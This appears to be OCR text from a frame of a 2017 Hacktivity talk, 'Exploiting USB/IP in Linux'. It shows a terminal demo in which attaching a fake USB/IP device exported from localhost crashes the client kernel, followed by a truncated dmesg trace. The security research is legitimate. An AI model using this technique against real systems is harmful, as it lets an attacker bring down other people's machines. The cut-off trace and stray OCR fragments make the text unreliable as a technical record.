 HACKTIVITY
Ignat Korchagin:
Exploiting USB/IP in Linux
Exploiting USB/IP in Linux - LH
Secure
1. ignat@bhdemo: ~ (ssh)
ignat@bhdemo:~$ usbip/src/usbip list -r 127.0.0.1
usbip: error: failed to open /usr/share/hwdata//usb.ids
Exportable USB devices
======================
- 127.0.0.1
1-1: unknown vendor : unknown product (dead:beef)
: /sys/fake/dangerous/usbipdemo
: (Defined at Interface level) (00/00/00)
ignat@bhdemo:~$ sudo modprobe usbip-core
[sudo] password for ignat:
ignat@bhdemo:~$ sudo modprobe vhci-hcd
ignat@bhdemo:~$ usbip/src/usbip  attach -r 127.0.0.1 -b 1-1
usbip: error: import device
usbip: error: query
ignat@bhdemo:~$ usbip/src/usbip attach -r 127.0.0.1 -b 1-1
usbip: error: import device
usbip: error: query
ignat@bhdemo:~$ sudo usbip/src/usbip attach -r 127.0.0.1 -b 1-1
ignat@bhdemo:~$ dmesg
x70
_protection+0xc9/0x150
create_on_node+0x70/0x1a0
otection+0x28/0x30
create_on_node+0x70/0x1a0
he_alloc_trace+0x7b/0x1f0
one_work+0x480/0x480
eate_on_node+0x70/0x1a0
+0x49/0x60
ker+0xcd/0x1b0
ead+0x318/0x4c0
one_work+0x480/0x480
d8/0xf0
create_on_node+0x1a0/0x1a0
ork+0x3f/0x70
create_on_node+0x1a0/0x1a0
c7 c7 d4 fd cc 81 e8 f7 03 fe f
8 05 00 00 55 48 89 e5 <48> 8b 4
4 00 00
d_data+0x10/0x20
]---
[ 389.776716] Fixing recursive fault but reboot is needed!
Left ⌘
ORK IN
BUILDING
DE OUT O
BUILDINGS
HACKTIVITY
HACKTIVITY
HACKTIVITY
HACKTIVITY
20/10/2017